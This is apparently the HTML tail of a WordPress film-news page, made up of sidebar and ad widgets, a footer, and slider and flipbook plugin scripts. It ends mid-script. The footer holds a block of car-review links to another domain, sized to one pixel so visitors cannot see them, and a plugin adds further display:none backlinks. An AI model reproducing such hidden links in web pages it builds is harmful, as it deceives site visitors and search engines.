</script></div></aside><aside id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.jdoqocy.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-6" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/">Guillermo del Toro Returns to Sundance With Cronos Restoration</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/">Blades of the Guardians Heads to North American Theaters in February</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pinnacle-peak-pictures-has-acquired-north-am-theatrical-rights-to-sci-fi-dramedy-matter-of-time/">Pinnacle Peak Pictures has acquired North Am theatrical rights to sci-fi dramedy Matter of Time</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/kid-cudi-announces-the-rebel-ragers-tour-with-m-i-a-big-boi-and-more/">Kid Cudi Announces The Rebel Ragers Tour With M.I.A., Big Boi, and More</a>
									</li>
					</ul>

		</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8722051339"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2018 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:180px;height:150px"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8002074020"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/">Guillermo del Toro Returns to Sundance With Cronos Restoration</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/">Blades of the Guardians Heads to North American Theaters in February</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pinnacle-peak-pictures-has-acquired-north-am-theatrical-rights-to-sci-fi-dramedy-matter-of-time/">Pinnacle Peak Pictures has acquired North Am theatrical rights to sci-fi dramedy Matter of Time</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/kid-cudi-announces-the-rebel-ragers-tour-with-m-i-a-big-boi-and-more/">Kid Cudi Announces The Rebel Ragers Tour With M.I.A., Big Boi, and More</a>
									</li>
					</ul>

		</aside><aside id="category-posts-3" class="widget cat-post-widget"><h3 class="widget-title">Tribeca 2023</h3><ul id="category-posts-3-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/uruguay-selects-dont-you-let-me-go-as-its-oscar-submission/" rel="bookmark">Uruguay Selects Don’t You Let Me Go as Its Oscar Submission</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-comedy-serious-people-skewers-ambition-and-identity-in-hollywood/" rel="bookmark">Sundance Comedy “Serious People” Skewers Ambition and Identity in Hollywood</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/she-loved-blossoms-more-yannis-veslemes-blends-sci-fi-horror-and-dark-comedy-in-surreal-tale-of-grief/" rel="bookmark">“She Loved Blossoms More”: Yannis Veslemes Blends Sci-Fi, Horror and Dark Comedy in Surreal Tale of Grief</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lucia-garibaldis-dystopian-sci-fi-a-bright-future-to-world-premiere-at-tribeca/" rel="bookmark">Lucía Garibaldi’s Dystopian Sci-Fi A Bright Future to World Premiere at Tribeca</a></div></li></ul>
</aside><aside id="search-3" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT 2021 vertical -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="7838703555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100421559-14434899" target="_top">
<img src="https://www.tqlkg.com/image-100421559-14434899" width="250" height="250" alt="Get Delta 8 Edibles Online!" border="0"/></a></div></aside>
		<aside id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/">Guillermo del Toro Returns to Sundance With Cronos Restoration</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/">Blades of the Guardians Heads to North American Theaters in February</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pinnacle-peak-pictures-has-acquired-north-am-theatrical-rights-to-sci-fi-dramedy-matter-of-time/">Pinnacle Peak Pictures has acquired North Am theatrical rights to sci-fi dramedy Matter of Time</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/kid-cudi-announces-the-rebel-ragers-tour-with-m-i-a-big-boi-and-more/">Kid Cudi Announces The Rebel Ragers Tour With M.I.A., Big Boi, and More</a>
									</li>
					</ul>

		</aside><aside id="search-4" class="widget widget_search">	<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><table><tr><td width="320px">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="1353718246"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<td></tr>
</table></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		
		<aside id="recent-posts-9" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/guillermo-del-toro-returns-to-sundance-with-cronos-restoration/">Guillermo del Toro Returns to Sundance With Cronos Restoration</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/blades-of-the-guardians-heads-to-north-american-theaters-in-february/">Blades of the Guardians Heads to North American Theaters in February</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/pinnacle-peak-pictures-has-acquired-north-am-theatrical-rights-to-sci-fi-dramedy-matter-of-time/">Pinnacle Peak Pictures has acquired North Am theatrical rights to sci-fi dramedy Matter of Time</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/kid-cudi-announces-the-rebel-ragers-tour-with-m-i-a-big-boi-and-more/">Kid Cudi Announces The Rebel Ragers Tour With M.I.A., Big Boi, and More</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-leads-online-film-critics-society-awards/">One Battle After Another Leads Online Film Critics Society Awards</a>
									</li>
					</ul>

		</aside>	</div><!-- #first .widget-area -->
	
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/porsche-panamera-2024-new/">Porsche Panamera</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/bmw-x7-2024/">BMW X7</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-70-2025/">Mazda CX-70</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-2024/">Mazda CX-90</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/audi-q7-2025/">Audi Q7 2025</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mazda-cx-90-s-turbo-premium/">Mazda CX-90 S</a></div></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 98% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #1e14ca !important;
					background-color: #ffffff !important;
					text-decoration: none !important;
					border: 1px solid #cccccc !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 1px solid #cccccc !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<div style="display:none;" id="photos-box-tags" class="photos-box-tags"><ul><li><a href="http://felestore.com" target="_blank" title="Find Elements Store">Find Elements Store</a></li><li><a href="http://photoboxone.com/category/plugins/" target="_blank" title="Plugins Wordpress">Plugins Wordpress</a></li><li><a href="http://photoboxone.com/category/themes/" target="_blank" title="Themes Wordpress">Themes Wordpress</a></li><li><a href="http://photoboxone.com/category/documents/" target="_blank" title="Documents Wordpress">Documents Wordpress</a></li></ul></div><div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div class="mob-menu-logo-holder"><a href="https://creativemediatimes.com" class="headertext"><span>Creative Media Times</span></a></div><div class="mobmenur-container"><a href="#" class="mobmenu-right-bt mobmenu-trigger-action" data-panel-target="mobmenu-right-panel" aria-label="Right Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div></div>				<div class="mobmenu-right-alignment mobmenu-panel mobmenu-right-panel  ">
				<a href="#" class="mobmenu-right-bt" aria-label="Right Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>
					<div class="mobmenu-content">
			
			</div><div class="mob-menu-right-bg-holder"></div></div>

		        <script data-cfasync="false">
            window.dFlipLocation = 'https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" id="malinky-ajax-pagination-main-js-js-extra">
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".site-main","post_wrapper":".post","pagination_wrapper":".navigation","next_page_selector":".nav-links a.next","paging_type":"pagination","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/js/main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/js/jquery.tooltipster.min.js?ver=v3.3.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.103.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_24277 = function($) {$('#metaslider_24277').addClass('flexslider');
            $('#metaslider_24277').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_24277');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_24277')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_24277');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_24277');
        };
        var timer_metaslider_24277 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_24277, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_24277, 1) : metaslider_24277(window.jQuery);
        };
        timer_metaslider_24277();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_16010');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_16010');
        };
        var timer_metaslider_16010 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_16010, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_16010, 1) : metaslider_16010(window.jQuery);
        };
        timer_metaslider_16010();
var metaslider_16010 = function($) {$('#metaslider_16010').addClass('flexslider');
            $('#metaslider_16010').flexslider({ 
                slideshowSpeed:5000,
                animation:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                slider.find('.flex-prev').attr('aria-label', 'Previous');
                    slider.find('.flex-next').attr('aria-label', 'Next');
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_16010')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_16010');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
